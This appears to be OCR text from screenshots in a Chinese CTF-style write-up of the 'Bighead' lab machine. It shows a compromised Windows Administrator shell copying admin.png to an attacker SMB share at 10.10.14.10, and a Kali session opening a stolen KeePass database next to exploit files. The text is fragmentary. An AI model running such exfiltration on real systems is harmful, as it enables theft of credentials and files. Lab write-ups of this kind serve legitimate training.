 ion.jpg
saomia
gle Chr
Bighea
</UrlSchemeOverrides>
<AutoTypeAbortOnWindows />
<ProxyType>System</ProxyType>
<ProxyAuthType>Auto</ProxyAuthType>
</Integration>
<Custom />
</Configuration>
C:\Users\Administrator\AppData\Roaming\KeePass>cd Users\Administr
cd Users\Administrator\Pictures
The system cannot find the path specified.
C:\Users\Administrator\AppData\Roaming\KeePass>cd Users\Administr
cd Users\Administrator\Pictures\
The system cannot find the path specified.
C:\Users\Administrator\AppData\Roaming\KeePass>cd \
cd \
C:\>cd Users\Administrator\Pictures\admin.png
cd Users\Administrator\Pictures\admin.png
The directory name is invalid.
C:\>cd Users\Administrator\Pictures
cd Users\Administrator\Pictures
C:\Users\Administrator\Pictures>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7882-4E78
Directory of C:\Users\Administrator\Pictures
06/07/2018 18:47 <DIR> .
06/07/2018 18:47 <DIR> ..
06/07/2018 18:47 115,955 admin.png
1 File(s) 115,955 bytes
2 Dir(s) 18,292,502,528 bytes free
C:\Users\Administrator\Pictures>copy admin.png \\10.10.14.10\shar
copy admin.png \\10.10.14.10\share
1 file(s) copied.
C:\Users\Administrator\Pictures>
Shell No. 3
Shell No. 1 Shell No. 2 Shell No. 3
root@kali:~/Desktop/dayuBighead# cd smb/
root@kali:~/Desktop/dayuBighead/smb# ls
新建文本文档.txt exploit.py jmp.txt pattern.txt root.txt:Zone.Identifier
egghunter.txt important-re.txt jmp.txt.old root.txt smbserver.py
root@kali:~/Desktop/dayuBighead/smb# ls
新建文本文档.txt exploit.py jmp.txt passwd root.txt smbserver.p
egghunter.txt important-re.txt jmp.txt.old pattern.txt root.txt:Zone.Identifier
root@kali:~/Desktop/dayuBighead/smb# file passwd
passwd: Keepass password database 2.x KDBX
root@kali:~/Desktop/dayuBighead/smb# mv passwd pa
passwd pattern.txt
root@kali:~/Desktop/dayuBighead/smb# mv passwd passwd.kdbx
root@kali:~/Desktop/dayuBighead/smb# keepass2 passwd.kdbx
bash: keepass2：未找到命令
root@kali:~/Desktop/dayuBighead/smb# keepass2
bash: keepass2：未找到命令
root@kali:~/Desktop/dayuBighead/smb# keepass2 passwd.kdbx
root@kali:~/Desktop/dayuBighead/smb# ls
新建文本文档.txt egghunter.txt important-re.txt jmp.txt.old pattern.txt root.txt:Zone.Identifi
admin.png exploit.py jmp.txt passwd.kdbx root.txt smbserver.py
root@kali:~/Desktop/dayuBighead/smb#
大余安全
https://blog.csdn.net/qq_34801745